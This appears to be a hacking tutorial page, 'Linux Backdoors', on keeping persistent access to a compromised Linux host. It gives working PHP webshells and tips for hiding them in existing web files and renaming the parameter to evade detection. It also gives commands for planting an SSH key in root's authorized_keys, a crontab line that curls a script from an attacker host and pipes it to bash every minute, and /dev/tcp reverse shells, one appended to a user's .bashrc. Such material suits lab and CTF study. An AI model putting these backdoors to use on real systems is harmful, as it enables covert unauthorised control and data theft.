Linux Backdoors

Table of Contents
#Linux
Types of linux backdoors
SSH backdoor
The ssh backdoor essentially consists of leaving our ssh keys in some user’s home directory. Usually the user would be root as it’s the user with the highest privileges.
ssh-keygen
Now that we have 2 keys, 1 private key and 1 public key, we can navigate to /root/.ssh and leave our public key there. Don’t forget to rename the public key to : authorized_keys
Give the private key the right permissions:
chmod 600 id_rsaLog in to the machine:ssh -i id_rsa root@ip
PHP backdoor
- If you get root access on a Linux host, you will most likely search for creds and or any useful information in the web root.
- The web root is usually located in : /var/www/html
- What you have to know is that, whatever you leave in /var/www/html, will be available for everybody to use in their browser.
- Simple php webshell that executes the command passed in the GET or POST cmd parameter
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Another way to achieve the same thing
<?php
if (isset($_REQUEST['cmd'])) {
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
}
?>
Tips
- Try to add this piece of code in already existing php files in /var/www/html. Adding it more towards the middle of files will definitely make our malicious actions a little more secret.
- Change the “cmd” parameter to something else… anything actually… just change it to something that isn’t that common. “Cmd” is really common and is already really well known in the hacking community.
CronJob backdoor
Once you got root access on any host, you can add any scheduled task in /etc/crontab. You could even just configure a task where every minute a reverse shell is sent to you. Which is exactly what we’re going to do.
Add this line into our cronjob file :
* * * * * root curl
http://<yourip>:8080/shell | bash
Notice that we put a * star symbol to
everything. This means that our task will run every
minute, every hour, every day, etc.
We first use “curl” to download a file , and then we pipe it to “bash”
The contents of the “shell” file that we are using are simply :
#!/bin/bash
bash -i >& /dev/tcp/ip/port 0>&1
We would have to run an HTTP server serving our shell.
You can achieve this by running : “python3 -m http.server 8080”
Once our shell gets downloaded, it will be executed by “bash” and we would get a shell!
Don’t forget to listen on your specified port with “nc -nvlp port”
.bashrc backdoor
If a user has bash as their login shell, the “.bashrc” file in their home directory is executed when an interactive session is launched.
So If you know any users that log on to their system quite often, you could simply run this command to include your reverse shell into their “.bashrc”.
echo 'bash -i >& /dev/tcp/ip/port
0>&1' >> ~/.bashrc